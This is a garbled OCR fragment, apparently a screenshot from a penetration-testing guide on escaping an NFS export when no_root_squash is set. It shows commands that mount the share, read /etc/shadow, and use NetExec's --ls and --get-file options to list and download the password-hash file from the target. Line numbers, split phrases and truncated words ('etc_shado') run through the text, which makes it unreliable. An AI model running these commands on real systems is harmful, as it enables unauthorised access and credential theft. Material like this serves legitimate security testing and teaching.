
3
4
# Mount the share and attack
5
cd
 /mnt/nfs_share
6
ls
-la
 /var/log 
# Attempt to access outside the export
7
cat
 /etc/shadow 
# If the file is accessible
Otherwise, the NetExec module indicates by default in its
output whether it is possible to escape from root. Look
for
(or
). If the attack is
(root escape:True)
False
possible, to list files outside the export, simply use the
--
command without specifying a share:
ls
1
netexec nfs <target> 
--ls
"/"
2
netexec nfs <target> 
--get-file
"/etc/shadow"
 etc_shado
no_root_squash